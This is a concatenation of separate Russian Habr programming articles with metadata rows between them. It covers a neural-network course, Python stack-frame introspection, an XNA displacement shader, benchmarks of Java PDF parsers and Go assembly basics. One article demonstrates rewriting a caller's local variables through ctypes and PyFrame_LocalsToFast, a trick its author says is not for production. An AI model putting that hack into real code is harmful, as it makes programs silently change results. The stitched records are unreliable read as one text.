Например, в свёрточных нейронных сетях (Convolutional Neural Network, CNN), применяемых для анализа изображений, используется пробегающее по изображению окно небольшого размера (3x3 или 5x5), которое как бы подается на вход небольшой нейросети, выделяющей из фрагмента изображения важные признаки. Из этих признаков получается «изображение» следующего слоя, который обрабатывается аналогичным образом — при этом этот слой отвечает за признаки более высокого уровня. Комбинируя таким образом множество (десятки и сотни) слоёв, мы получаем сети, способные распознавать объекты на изображении с точностью, не сильно уступающей человеческой. Вот, например, как многослойная свёрточная сеть видит цифру 5:

Во второй половине видео [Андрей Устюжанин](https://events.yandex.ru/lib/people/3361/), руководитель проекта Яндекс-CERN и лаборатории Lambda НИУ ВШЭ, рассказывает о некоторых приёмах построения более сложных конфигураций нейросетей для специфических задач, а также об оптимизационных приёмах в обучении глубоких сетей, без которых невозможно существенное увеличение количества слоёв и параметров.
#### Часть III
> **[0:00]** Рекуррентные нейронные сети.
>
> **[1:09]** Обучение нейронных сетей в облаке Microsoft Azure через Azure Batch.
>
> **[1:36]** Распознавание изображений «кошки против собак» и ответы на вопросы.
Самое главное в этом разделе — рекуррентные нейросети, о которых рассказывает Михаил Бурцев, руководитель лаборатории глубокого обучения МФТИ. Это такая архитектура сети, при которой выход сети подаётся ей же на вход. Это позволяет анализировать последовательности переменной длины — например, за один проход обрабатывается одна буква текста или одно слово предложения, при этом «смысл» сохраняется в передаваемом рекуррентно «состоянии». На основе такого подхода работают системы машинного перевода, генераторы текстов, системы прогнозирования временных рядов и т.д.
Вот, например, какие тексты генерирует нейросеть из рассматриваемого нами примера после 3 минут обучения на текстах англоязычной википедии:
> *used to the allow do one nine two city feature of demaware boake associet ofte
>
> rinoming have of the landization to stares as decudith vellant turking or a to t
>
> jectional ray storemy to one or countries a russiarnawe it and sentio edaph lawe
>
> t of while artell out prodication american scot their and statesly processed for
>
> zer to a revereing time in the music follows two two one kelanish liter*
Вместо заключения
-----------------
Надеюсь, мы вдохновили вас на изучение нейронных сетей! После просмотра курса самое время придумать себе какую-нибудь задачку или проект: например, сделать генератор стихов или псевдо-научных статей, или анализировать, на каких фотографиях люди присутствуют с закрытыми глазами. Главное — попытаться применить знания на практике!
Вы можете обучать простые сети прямо в Azure Notebooks, использовать [Data Science Virtual Machine](http://blog.soshnikov.com/2017/05/31/%d1%81%d0%be%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2%d0%b8%d1%80%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b0%d0%bd%d0%b0%d0%bb/) в облаке Azure, или [установить CNTK на свой компьютер](https://docs.microsoft.com/en-us/cognitive-toolkit/Setup-CNTK-on-your-machine). Более подробная информация про CNTK есть на сайте <http://cntk.ai>, включая [обучающие примеры моделей](https://www.microsoft.com/en-us/cognitive-toolkit/features/model-gallery/?filter=Tutorial).
Желаю всем читателям тёплой осени и буду рад ответить на все ваши вопросы в комментариях! | https://habr.com/ru/post/336890/ | null | ru | null |
# Frame object в Python. Что с ним можно, а что нельзя (в production и другом приличном месте) делать
О Python на Хабре было много хороших статей. Как об особенностях реализации, так и о прикладных фичах, отсутствующих в других мейнстримных языках. Однако я с удивлением обнаружил (поправьте, если не прав), что есть одна важная тема, не раскрытая ни на Хабре, ни в русскоязычном интернете вообще. Эта статья будет посвящена такой штуке, как stack frame. Скорее всего она не скажет ничего, ну или может с учетом последнего пункта почти ничего нового опытным python-разработчикам, однако будет полезна новичкам (а может и вредна, но все примеры ниже).
Я постарался написать статью так, чтобы её было удобно читать, открыв параллельно repl и ~~бездумно копировать туда код~~ эксперементируя. Поэтому по возможности большая часть примеров имеет вид «однострочники в интерпретаторе».
Начнем мы немного издалека, с того что заметим, что Traceback это тоже объект, а потом найдем где там стековый кадр и уже перейдем к делу.
```
>>> import requests
>>> requests.get(42)
Traceback (most recent call last):
File "", line 1, in
File "/usr/lib/python3/dist-packages/requests/api.py", line 55, in get
return request('get', url, \*\*kwargs)
File "/usr/lib/python3/dist-packages/requests/api.py", line 44, in request
return session.request(method=method, url=url, \*\*kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 421, in request
prep = self.prepare\_request(req)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 359, in prepare\_request
hooks=merge\_hooks(request.hooks, self.hooks),
File "/usr/lib/python3/dist-packages/requests/models.py", line 287, in prepare
self.prepare\_url(url, params)
File "/usr/lib/python3/dist-packages/requests/models.py", line 338, in prepare\_url
"Perhaps you meant http://{0}?".format(url))
requests.exceptions.MissingSchema: Invalid URL '42': No schema supplied. Perhaps you meant http://42?
```
Выше мы видим Traceback, который содержит цепочку вызовов разных функций.
```
>>> import sys
>>> sys.last_traceback
```
```
>>> dir(sys.last_traceback)
['tb_frame', 'tb_lasti', 'tb_lineno', 'tb_next']
```
Итак, выше мы видим объект содержащий последнее необработанное исключение. Его можно исследовать при помощи дебагера, чтобы посмотреть что же случилось. Можно и воспользоваться модулем Traceback. На этом не буду особо останавливаться, это несколько не по теме статьи.
Нас будет интересовать аттрибут tb\_frame. Это собственно и есть stack frame (Стековый кадр). Суть его принципиально не отличается от аналогичного в С. При вызове функции её аргументы попадают в стек, после чего уже происходит её выполнение.
Однако есть два принципиальных отличия от C.
Во-первых, в силу того что Python язык интерпретируемый, стековый кадр в нем хранится в явном виде, а во-вторых, в силу того что объектно-ориентированный, он еще и является объектом.
Фактически это основной источник интроспекции в Python — модуль inspect частично является просто оберткой над ним. (а частично над другими функциями из sys).
Детальное описание всех атрибутов объекта можно прочитать в другом месте, поэтому перейдем к примерам применения.
#### 0) Как получить ссылку на stack frame
Конечно, его можно достать из traceback'a. Но к счастью есть более способы работать с ним чем бросать исключения и смотреть traceback/
```
>>> sys._getframe()
```
Возвращает текущий объект из стека вызовов. Можно также передать ему в качестве параметра глубину, чтобы получить объект находящий в стеке повыше. Впрочем, это можно сделать и используя атрибут f\_back.
К сожалению, если мы запустили repl то мы находимся на вершине стека, по этому при вызове sys.\_getframe().f\_back возвращает None, а sys.\_getframe(1) таки вовсе кидает исключение.
```
>>> sys._getframe().f_back
>>> sys._getframe(1)
Traceback (most recent call last):
File "", line 1, in
ValueError: call stack is not deep enough
```
Однако лямбда-функции позволят решить эту проблему:
```
>>> (lambda: sys._getframe().f_back == sys._getframe(1))()
True
И даже (хотя это было ожидаемо)
>>> (lambda: sys._getframe().f_back is sys._getframe(1))()
True
```
Еще есть sys.\_current\_frames(), но она имеет смысл в случае многопоточности. Дальше она упомянута не будет, но для полноты картины:
```
>>> import threading
>>> sys._current_frames()
{140576946280256: }
>>> threading.Thread(target=lambda: print(sys._current_frames())).start()
{140576883275520: , 140576946280256: }
```
Ну, и тут самое время процитировать документацию к этим функциям:
> CPython implementation detail: This function should be used for internal and specialized purposes only. It is not guaranteed to exist in all implementations of Python.
Так что едва ли следует пользоваться для корыстных целей тем что будет ниже.
#### 1) Как определить кто вызвал функцию
Подобная задача легко может всплыть во время дебага, особенно когда используется много сторонних и запутанных фреймфорков. Впрочем адепты черной магии могут использовать такой трюк и его вариации для куда менее безобидных вещей.
После прошлого подпункта должно быть в целом понятно, как это сделать. В самом деле, получить фрейм, в котором был произведен вызов функции очень просто: sys.\_getframe(1). Остается вопрос, как извлечь из фрейма нужную информацию.
Например, вот так:
```
>>> threading.Thread(target=lambda: print(sys._getframe(1).f_code.co_name)).run()
run
```
Обсуждение Code object выходит за рамки статьи, может как-нибудь в другой раз. Но у frame object есть атрибут f\_code, который представляет из себя code object, среди атрибутов которого есть в том числе имя метода соответсвующего code object.
Кстати, в случае с inspect внутри происходит фактичски тоже самое, но выглядит симпатичнее.
```
>>> threading.Thread(target=lambda: print(inspect.stack()[1][3])).run()
run
```
Возможности злоупотребить полученным методом читатель найдет сам.
Еще один пример, подталкивающий к таким идеям:
```
>>> threading.Thread(target=lambda: print('called from', sys._getframe(1).f_globals['__name__'])).run()
called from threading
```
Теперь, получив имя модуля, можно найти модуль в списке загруженных модулей по этому имени, а потом взять оттуда что-нибудь. И никакая Иерархия Классов не спасет от такого кощунства (хотя хорошая вероятно спасет от желания подобное делать)
#### 2) Изменяем locals у фрейма
Информация в этом подпунтке не слишком нова и должно быть известна продвинутым питонистам, но тем не менее.
В этом пункте придется отойти от однострочников и написать полноценный пример.
Предположим, у нас есть следующий код:
```
import sys
class Example(object):
def __init__(self):
pass
def check_noosphere_connection():
print('OK')
def proof(example):
a = 2
b = 2
example.check_noosphere_connection()
print('2 + 2 = {}'.format(str(a + b)))
def broken_evil_force():
def corrupted_noosphere(pseudo_self):
print('OK')
frame = sys._getframe()
frame.f_back.f_locals['a'] = 3
FakeExample = type('FakeExample', (), {'check_noosphere_connection': corrupted_noosphere})
proof(FakeExample())
```
```
% python habr_example.py
OK
2 + 2 = 4
```
Увы, но менять locals нельзя. Точнее, можно, но этот результат глобально не сохранится.
Вот две ссылки на эту тему, в одной из них автор достигует нужного результата модификацией байткода, а в другой меняет сам исходный код и компилирует.
[code.activestate.com/recipes/577283-decorator-to-expose-local-variables-of-a-function-](http://code.activestate.com/recipes/577283-decorator-to-expose-local-variables-of-a-function-)
[stackoverflow.com/a/4257352](http://stackoverflow.com/a/4257352)
Однако способ есть! [pydev.blogspot.ru/2014/02/changing-locals-of-frame-frameflocals.html](http://pydev.blogspot.ru/2014/02/changing-locals-of-frame-frameflocals.html)
Вызов *сctypes.pythonapi.PyFrame\_LocalsToFast(ctypes.py\_object(frame), ctypes.c\_int(0))* помогает сохранить изменения в locals.
```
import sys
import ctypes
class Example(object):
def __init__(self):
pass
def check_noosphere_connection():
print('OK')
def proof(example):
a = 2
b = 2
example.check_noosphere_connection()
print('2 + 2 = {}'.format(str(a + b)))
def broken_evil_force():
def corrupted_noosphere(pseudo_self):
print('OK')
frame = sys._getframe()
frame.f_back.f_locals['a'] = 3
FakeExample = type('FakeExample', (), {'check_noosphere_connection': corrupted_noosphere})
proof(FakeExample())
def evil_force():
def corrupted_noosphere(pseudo_self):
print('OK')
frame = sys._getframe()
frame.f_back.f_locals['a'] = 3
ctypes.pythonapi.PyFrame_LocalsToFast(ctypes.py_object(frame.f_back), ctypes.c_int(0))
FakeExample = type('FakeExample', (), {'check_noosphere_connection': corrupted_noosphere})
proof(FakeExample())
if __name__ == '__main__':
broken_evil_force()
evil_force()
```
Запускаем и получаем:
```
% python habr_example.py
OK
2 + 2 = 4
OK
2 + 2 = 5
```
На этом, пожалуй, всё. Разве что добавлю: в случае traceback есть возможность ходить по фрейму не только вверх, но и вниз, хотя это уже должно было быть понятно.
Буду рад услышать комментарии и замечания, а также интересные примеры использования фреймов.
#### Полезные ссылки (часть была в статье)
1) [docs.python.org/3.4/library/sys.html](https://docs.python.org/3.4/library/sys.html)
2) [docs.python.org/3/library/inspect.html](https://docs.python.org/3/library/inspect.html)
3) [code.activestate.com/recipes/577283-decorator-to-expose-local-variables-of-a-function-](http://code.activestate.com/recipes/577283-decorator-to-expose-local-variables-of-a-function-)
4) [stackoverflow.com/questions/4214936/how-can-i-get-the-values-of-the-locals-of-a-function-after-it-has-been-executed/4257352#4257352](http://stackoverflow.com/questions/4214936/how-can-i-get-the-values-of-the-locals-of-a-function-after-it-has-been-executed/4257352#4257352)
5) [pydev.blogspot.ru/2014/02/changing-locals-of-frame-frameflocals.html](http://pydev.blogspot.ru/2014/02/changing-locals-of-frame-frameflocals.html) | https://habr.com/ru/post/255239/ | null | ru | null |
# XNA Draw или пишем систему частиц. Часть II: шейдеры
Привет всем разработчикам игр и просто людям, которые интересуются геймдевом.
Пришло время рассказать вам о пиксельных шейдерах и о том, как сделать post-proccesing. Это вторая часть статьи о графических методах в XNA, в [прошлой статье](http://habrahabr.ru/blogs/gdev/128286/) — мы рассматривали методы Draw и Begin у spriteBatch. Для примера: улучшим нашу систему частиц добавлением пиксельного шейдера, который будет искажать пространство.
В этой части:* Что такое пиксельный шейдер
* Что такое post-processing
* Кратко: Что такое **RenderTarget2D** и с чем его ~~едят~~ заправляют
* Искажающий шейдер с Displacemenet-map
* Практика: дорабатываем систему частиц
### Шейдер
Немного поговорим о шейдарах. Существуют два типа шейдера (в Shader Model 2.0, её то мы и используем): вертексный и пиксельный.
**Вершинный шейдер** оперирует данными, сопоставленными с вершинами многогранников. К таким данным, в частности, относятся координаты вершины в пространстве, текстурные координаты, тангенс-вектор, вектор бинормали, вектор нормали. Вершинный шейдер может быть использован для видового и перспективного преобразования вершин, генерации текстурных координат, расcчета освещения и т. д.
**Пиксельные шейдеры** выполняются для каждого фрагмента в фазе растеризации треугольников. Фрагмент (или пиксель) — точка, с оконными координатами, полученная растеризатором после выполнения над ней ряда операций. Проще говоря, результирующая точка буфере кадра, совокупность этих точек потом формирует изображение. Пиксельные шейдеры оперируют над фрагментами до заключительных стадий, т.е. до тестов глубины, альфы и stencil. Пиксельный шейдер получает интерполированные данные (цвет, текстурные координаты) из вершинного шейдера.
*Если сказать очень коротко про пиксельный шейдер, то это обработчик готового изображения.*
В случае с Displacement-шейдером — вершинные шейдеры не нужны, рассмотрим пиксельные.
### Post-processing
Если быть ~~ленивым~~ лаконичным человеком, то Post-processing шейдеры выполняются тогда, когда вся картинка игры уже отрисована: шейдер накладывается сразу на всю картинку, никак не на отдельные спрайты.
*-Ведь у spriteBatch.Begin есть параметр, effect, не проще применять шейдер сразу, как мы его рисуем?*
**Отвечаю:** вот именно, что такой шейдер применяется к единичным спрайтам, как итог, Displacement-шейдер будет функционировать криво.
Для создания Post-process обработки, нужно сначала рисовать то, что должно быть нарисовано на экране — на отдельную текстуру, а потом рисовать эту самую текстуру с использованием Post-process шейдера. Таким образом, шейдер воздействует не на единичные спрайты, а на картинку в целом.
*-Стоп, а как рисовать на отдельную текстуру?*
**Отвечаю:** знакомьтесь — **RenderTarget2D**
### RenderTarget2D
И опять, привет мой друг — лаконичность. **RenderTarget2D** — по сути является текстурой, на которую можно рисовать.
Идем туда, где обычно мы рисуем сцену, перед отчищением вставляем:
```
GraphicsDevice.SetRenderTarget(renderTarget);
```
Теперь все будет рисоваться не на экран, а на RenderTarget2D.
Чтобы переключиться опять на экран, используем конструкцию:
```
GraphicsDevice.SetRenderTarget(null);
```
Не забудьте очистить RenderTarget, перед прорисовкой.
### Искажающий шейдер с Displacemenet-map
Идея такого пиксельного шейдера очень проста: на вход поступает текстура, которую нужно «погнуть», на второй вход — карта, о том, как гнуть.
Карту мы будем генерировать, о том как — в практике.
Кстати, о карте. Карта представляет собой такое же по размерам изображение, как и текстура сцены, за исключением того, пожалуй, что нарисованного изображения — не увидим.
Более подобно о карте и о том, как действует шейдер:
В процессе обработки изображения — получаем текущую позицию пикселя, получаем цвет. Тоже самое делаем и для карты. Т.е. в конечном итоге, у нас будет доступно для модификации: цвет пикселя, позиция пикселя, цвет пикселя на карте соответствующего позиции пикселя на изображении.
Будем использовать цвета карты, чтобы передать информацию шейдеру, как погнуть пиксель.
К примеру, R-канал (красный) получает значения от 0f до 1f. Если мы видим на карте искажения R=0.5f, то просто сдвигаем позицию пикселя изображения на 10f \* 0.5f пикселя. 10f — это сила, с которой мы сдвигаем.
Соответственно, R-канал будет соответствовать X координате, а G-канал — Y.
Если вам нужны картинки, получите их:
Исходная картинка:

Карта:

Итоговая картинка:

Так, с теорией вроде разборались, сейчас попробуем это все реализовать кодом.
План действий:
* Программируем шейдер.
* Реализуем post-processing
* Создает еще одну систему частиц, но на этот раз необычных, эти частицы будут рисоваться в карту для шейдера.
* Передаем шейдеру карту и применяем c рисованием Post-process.
* ???
* PROFIT!
### Практика: дорабатываем систему частиц
Дорабатываем исходный код из прошлой [статьи](http://habrahabr.ru/blogs/gdev/128286/).
Сразу добавим какую-нибудь картинку, чтобы искажения были заметны, например эту:

Копируем **ParticleController** и называем его **ShaderController**, в нем нам нужно изменить только сам процесс создания частицы, а конкретно:
```
public void EngineRocketShader(Vector2 position) // функция, которая будет генерировать частицы шейдера
{
for (int a = 0; a < 2; a++) // создаем 2 частицы дыма для трейла
{
Vector2 velocity = AngleToV2((float)(Math.PI * 2d * random.NextDouble()), 1.6f);
float angle = (float)(Math.PI * 2d * random.NextDouble());
float angleVel = 0;
Vector4 color = new Vector4((float)random.NextDouble(), (float)random.NextDouble(), 1f, (float)random.NextDouble()); // задаем случайными R и G и A каналы.
float size = 1f;
int ttl = 80;
float sizeVel = 0;
float alphaVel = 0.01f;
GenerateNewParticle(smoke, position, velocity, angle, angleVel, color, size, ttl, sizeVel, alphaVel);
}
}
```
Реализуем **post-processing**, создаем новые переменные:
```
RenderTarget2D shader_map; // карта для шейдера
RenderTarget2D renderTarget; // готовое к обработке изображение
```
Инициализируем их:
```
shader_map = new RenderTarget2D(GraphicsDevice, 800, 600);
renderTarget = new RenderTarget2D(GraphicsDevice, 800, 600);
```
Идем к методу **Draw** главного класса и пишем:
```
protected override void Draw(GameTime gameTime)
{
GraphicsDevice.SetRenderTarget(renderTarget); // рисуем в renderTarget
GraphicsDevice.Clear(Color.Black);
spriteBatch.Begin();
spriteBatch.Draw(background, new Rectangle(0, 0, 800, 600), Color.White);
spriteBatch.End();
part.Draw(spriteBatch);
GraphicsDevice.SetRenderTarget(shader_map); // рисуем в карту шейдера
GraphicsDevice.Clear(Color.Black);
shad.Draw(spriteBatch);
GraphicsDevice.SetRenderTarget(null); // рисуем в сцену
GraphicsDevice.Clear(Color.Black);
spriteBatch.Begin();
spriteBatch.Draw(renderTarget, new Rectangle(0, 0, 800, 600), Color.White);
spriteBatch.End();
base.Draw(gameTime);
}
```
**Post-processing** готов, теперь создадим **шейдер**.
Создаем новый **Effect** (fx) файл (*это файл шейдера, написанного на HLSL*), вписываем туда, что-то вроде:
```
texture displacementMap; // наша карта
sampler TextureSampler : register(s0); // тут та текстура, которая отрисовалась на экран
sampler DisplacementSampler : samplerState{ // устанавливаем TextureAddress
Texture = displacementMap;
MinFilter = Linear;
MagFilter = Linear;
AddressU = Clamp;
AddressV = Clamp;
};
float4 main(float4 color : COLOR0, float2 texCoord : TEXCOORD0) : COLOR0
{
/* PIXEL DISTORTION BY DISPLACEMENT MAP */
float3 displacement = tex2D(DisplacementSampler, texCoord); // получаем R,G,B из карты
// Offset the main texture coordinates.
texCoord.x += displacement.r * 0.1; // меняем позицию пикселя
texCoord.y += displacement.g * 0.1; // меняем позицию пикселя
float4 output = tex2D(TextureSampler, texCoord); // получаем цвет для нашей текстуры
return color * output;
}
technique DistortionPosteffect
{
pass Pass1
{
PixelShader = compile ps_2_0 main(); // компилируем шейдер
}
}
```
Шейдер создан, загрузить его можно так же, как и обычную текстуру, за исключением того, что тип не **Texture2D**, а **Effect**.
Теперь обновим наш **Draw**:
```
effect1.Parameters["displacementMap"].SetValue(shader_map); // задаем карту шейдеру
spriteBatch.Begin(SpriteSortMode.Immediate, BlendState.Opaque, SamplerState.LinearClamp, DepthStencilState.None, RasterizerState.CullCounterClockwise, effect1); // рисуем с приминением шейдера
spriteBatch.Draw(renderTarget, new Rectangle(0, 0, 800, 600), Color.White);
spriteBatch.End();
```
Запускаем, любуемся красивыми, реалистичными ~~животными~~ искажениями *(лучше посмотреть [демо](http://forhaxed.ru/ParticleSystem2Demo.rar))*:

На самом деле, эта реализация системы частиц (не шейдеры, а то что было в первом уроке) в целом — не совсем хороша для производительности. Сущесвтуют другие методы, более сложные в понимании, о них я расскажу как-нибудь потом.
Прикладываю [исходники](http://forhaxed.ru/ParticleSystem2Source.rar) и [демо](http://forhaxed.ru/ParticleSystem2Demo.rar) (на этот раз, запустится на любом компьютере с XNA 4.0 и аппаратной подержкой DirectX9, inc sh 2.0)
Может быть на этой неделе, может быть неизвестно когда — расскажу о методе **Update** и как реализовать физику, используя **Box2D**.
*Удачи вам и еще раз с ~~праздником программиста~~ 0xFF+1 днем! ;)* | https://habr.com/ru/post/128349/ | null | ru | null |
# Parse it!
Какое-то время назад мне по работе пришлось провести небольшое исследование. Суть его состояла в поиске наилучшего pdf-парсера реализованного на java.
Немного о проекте. В нем реализована система пересылки внутренних сообщений, к которым могут быть прикреплены файлы. Также есть поиск, который должен осуществляться по содержимому аттачментов. Большую часть подобных аттачментов составляют pdf-ки.
Собственно работа механизма довольно проста: при отсылке сообщения данные аттачмента парсятся и по ним стороится индекс.
Долгое время документы парсились при помощи библиотеки PDFBOX, работа которой не вызвала ни у кого радости: долго и со сбоями.
В итоге были выбраны 4 библиотеки, сравнением которых я занялся: PDFBOX, JPod, iText и Acrobat.
Акробат был исключен почти сразу, т.к. оказалось, что эта библиотека не поддерживается уже в течение нескольких лет, но статистика по ней осталась, поэтому я ее тоже опубликую.
Сравнивать библиотеки пришлось по двум критериям – скорости работы и качеству полученных результатов.
Предупрежу сразу: библиотеки тестировались на внутренних документах, и они подпадают под определенную секьюрность. Так что я даже названий указать не могу. Скажу лишь одно – контент файлов был самым разнообразным: текст, таблицы картинки, сканы и тп. Размеры файлов тоже довольно сильно различаются, так что можно ожидать объективных оценок.
Оценка времени:
---------------
| | | | | |
| --- | --- | --- | --- | --- |
| Размер файла | PDFBOX | Acrobat | JPOD | iText |
| 74,1 KB | 00:02.591 | 00:03.155 | 00:01.683 | 00:00.963 |
| 257,5 KB | 00:01.680 | 00:03.191 | 00:00.116 | 00:00.78 |
| 1,6 MB | 00:05.805 | 00:02.884 | 00:02.532 | 00:02.79 |
| 28,1 MB | E | 01:10.983 | 00:43.815 | E |
| 13,6 MB | 00:05.218 | 00:04.331 | 00:00.599 | 00:00.77 |
| 1,9 MB | 00:02.782 | 00:14.506 | 00:00.608 | 00:00.707 |
| 1,6 MB | 00:06.182 | 00:02.98 | 00:00.906 | 00:02.413 |
| 8,9 MB | 00:05.98 | 00:03.894 | 00:00.680 | 00:00.647 |
| 2,4 MB | 00:14.15 | 00:07.893 | 00:02.826 | E |
| 604,7 KB | 00:03.342 | 00:04.721 | 00:00.551 | 00:01.222 |
| 100,6 KB | 00:01.819 | 00:04.212 | 00:00.84 | 00:00.456 |
| 1,6 MB | 00:05.633 | 00:03.99 | 00:00.883 | 00:02.18 |
| 10,3 MB | 00:22.311 | 00:22.145 | 00:27.663 | E |
| 1,9 MB | 00:06.943 | 00:14.736 | 00:01.200 | E |
| 2,1 MB | 00:02.573 | E | 00:00.498 | 00:00.475 |
| 111,0 KB | 00:01.956 | 00:02.846 | 00:00.705 | 00:00.300 |
| 814,3 KB | 00:02.552 | 00:04.221 | 00:00.306 | 00:00.900 |
| 2,0 MB | 00:06.319 | 00:07.128 | 00:01.821 | 00:02.796 |
| 338,7 KB | 00:01.950 | 00:03.684 | 00:00.79 | 00:00.415 |
| 12,9 MB | 00:15.932 | 00:13.628 | 00:04.989 | E |
| 7,3 MB | E | 00:17.275 | 00:16.377 | E |
| 97,2 MB | 00:27.291 | 00:01.994 | 00:05.739 | E |
| 5,2 MB | 00:07.773 | 00:11.108 | 00:01.964 | E |
| |
| Total: |
| Best | 0 | 2 | 14 | 7 |
| Middle | 12 | 7 | 8 | 8 |
| Worst (including errors) | 11 | 14 | 1 | 8 |
| |
| Errors | 2 | 1 | 0 | 8 |
Красным и зеленым цветами выделены худшее и лучшее время соответственно. Буква «Е» обозначает состояние перманентного коллапса, настигшее процесс вследствие переполнения буфера либо каких-либо иных ошибок.
В сравнении времени объективным победителем стал JPod. Порадовало отсутствие ошибок при парсинге.
Оценка качества:
----------------
Оценка качества была довольно субъективна и делилась всего на 3 категории: Best, Middle и Worst. Также еще есть оценка Empty, которая выставлялась, если в процессе парсинга наступал коллапс или просто парсер не находил текста внутри документа.
Оценивалось сходство полученного текста с оригиналом, но не очень критично, т.к. текст нужен был для индекса, а не для вывода.
| | | | | |
| --- | --- | --- | --- | --- |
| Размер файла | PDFBOX | Acrobat | JPOD | iText |
| 74,1 KB | Best | Middle | Best | Best |
| 257,5 KB | Best | Middle | Best | Empty |
| 1,6 MB | Best | Empty | Empty | Worst |
| 28,1 MB | Empty | Middle | Best | Empty |
| 13,6 MB | Empty | Empty | Empty | Empty |
| 1,9 MB | Best | Middle | Worst | Middle |
| 1,6 MB | Best | Empty | Worst | Worst |
| 8,9 MB | Best | Middle | Middle | Best |
| 2,4 MB | Best | Middle | Worst | Empty |
| 604,7 KB | Best | Middle | Middle | Middle |
| 100,6 KB | Best | Middle | Best | Empty |
| 1,6 MB | Best | Empty | Worst | Worst |
| 10,3 MB | Best | Best | Best | Empty |
| 1,9 MB | Best | Best | Best | Empty |
| 2,1 MB | Best | Best | Best | Empty |
| 111,0 KB | Best | Best | Best | Best |
| 814,3 KB | Best | Worst | Best | Best |
| 2,0 MB | Best | Middle | Best | Best |
| 338,7 KB | Middle | Middle | Best | Empty |
| 12,9 MB | Best | Best | Best | Empty |
| 7,3 MB | Empty | Best | Best | Empty |
| 97,2 MB | Best | Best | Middle | Empty |
| 5,2 MB | Best | Best | Best | Empty |
| |
| Total: |
| Best | 19 | 8 | 14 | 5 |
| Middle | 1 | 10 | 3 | 2 |
| Worst (including empty) | 3 | 5 | 6 | 16 |
| |
| Empty | 3 | 4 | 2 | 13 |
Характерные особенности парсинга:
Acrobat очень часто парсит текст в одну строку. Пробелы между словами и предложениями сохраняются, поэтому в принципе это не критично для индексации.
iText не понимает «не-английские» символы. В тестировании применялись документы на английском, немецком и французском языках. Поэтому все их умляуты пошли лесом. Даже не просто пошли лесом – вместо подобных символов я получил вопросики. Возможно, это где-то и настраивается, но остальные понимали подобные символы без плясок с бубном.
PDFBOX по качеству нареканий не вызвал.
JPod – тоже все ок. За исключением одной особенности, которая заставила повозиться с ним довольно долго. В некоторых случаях документ полностью или частями парсился по одной букве в строку – для индекса такой парсинг бесполезен.
В итоге, победителем был объявлен JPod, несмотря на его особенность парсить по букве в строку.
Предстояло разобраться с этим.
Часть вторая. Внутри JPod.
==========================
На ковыряние исходников JPod ушло немало времени. Письма, форум проекта. В итоге было установлено, что подобное поведение парсера вызвано тем, какую ориентацию имеют страницы документа. Книжная ориентация проходит нормально, а альбомная – нет. Попытки поковырять параметры ничего не дали. Свойства класса, ответственные за ориентацию страницы были бесполезны.
В общем, в один из моментов я решил просто удалить из классов всяческую работу со шрифтами. Все равно для индексации текста они не нужны. Это помогло, т.к. блоки текста рассчитывались неверно, и это было вызвано именно шрифтами.
Тут бы я и остановился, но [Egiptyanin](https://habrahabr.ru/users/egiptyanin/) настоял на том, что необходимо все-таки дойти до конца. Дальше я почти не участвовал.
Решение было найдено, и в этом виде используется: была переопределена матрица аффинных преобразований. Вместо динамической матрицы была установлена статическая. Класс CSPlainTextExtractor использовался вместо CSTextExtractor. Новый класс имеет такой вид:
`public class CSPlainTextExtractor extends CSTextExtractor {
public void textSetTransform(float a, float b, float c, float d, float e, float f) {
super.textSetTransform(1, 0, 0, 1, 0, 0);
}
}`
Конечно, это не панацея и очень редко парсер не добавляет переносы в необходимые места, но для индексации это не важно.
Собственно, все. Спасибо за внимание =)
P.S. Это моя первая более менее серьезная статья, надеюсь на объективную критику.
**Upd** Особо внимательные читатели нашли в таблицах несоответствия — пофиксил. | https://habr.com/ru/post/57076/ | null | ru | null |
# Самый медленный способ ускорить программу на Go
Есть что-то прекрасное в программировании на ассемблере. Оно может быть очень медленным и полным ошибок, по сравнению с программированием на языке, таким как Go, но иногда — это хорошая идея или, по крайней мере, очень весёлое занятие.
Зачем тратить время на программирование на ассемблере, когда есть отличные языки программирования высокого уровня? Даже с сегодняшними компиляторами все ещё есть несколько случаев, когда захотите написать код на ассемблере. Таковыми являются [криптография](https://golang.org/src/crypto/aes/asm_amd64.s), [оптимизация производительности](https://go-review.googlesource.com/#/c/8968/) или [доступ к вещам, которые обычно недоступны в языке](https://golang.org/src/syscall/asm_linux_amd64.s). Самое интересное, конечно же, оптимизация производительности.
Когда производительность какой-то части вашего кода действительно имеет значение для пользователя, а вы уже попробовали все более простые способы сделать его быстрее, написание кода на ассемблере может стать хорошим местом для оптимизации. Хотя компилятор может быть отлично оптимизирован для создания ассемблерного кода, вы можете знать больше о конкретном случае, чем может предположить компилятор.
Пишем ассемблерный код в Go
---------------------------
Лучший способ начать — написать простейшую функцию. Например, функция `add` складывает два int64.
```
package main
import "fmt"
func add(x, y int64) int64 {
return x + y
}
func main() {
fmt.Println(add(2, 3))
}
```
Запуск: `go build -o add-go && ./add-go`
Для реализации этой функции на ассемблере создайте отдельный файл `add_amd64.s`, который будет содержать ассемблерный код. В примерах используется ассемблер для архитектуры AMD64.
**add.go:**
```
package main
import "fmt"
func add(x, y int64) int64
func main() {
fmt.Println(add(2, 3))
}
```
**add\_amd64.s:**
```
#include "textflag.h"
TEXT ·add(SB),NOSPLIT,$0
MOVQ x+0(FP), BX
MOVQ y+8(FP), BP
ADDQ BP, BX
MOVQ BX, ret+16(FP)
RET
```
Для запуска примера поместите два этих файла в одну директорию и выполните команду `go build -o add && ./add`
Синтаксис ассемблера в лучшем случае… неясен. Существует [официальное руководство Go](https://golang.org/doc/asm) и довольно-таки [древнее руководство для ассемблера Plan 9](http://doc.cat-v.org/plan_9/4th_edition/papers/asm), в котором даются некоторые подсказки относительно того, как работает язык ассемблера в Go. Лучшие источники для изучения — это существующий ассемблерный код Go и скомпилированные версии функций Go которые можно получить, выполнив команду: `go tool compile -S` .
Наиболее важные вещи, которые нужно знать — это объявление функции и компоновка стека.
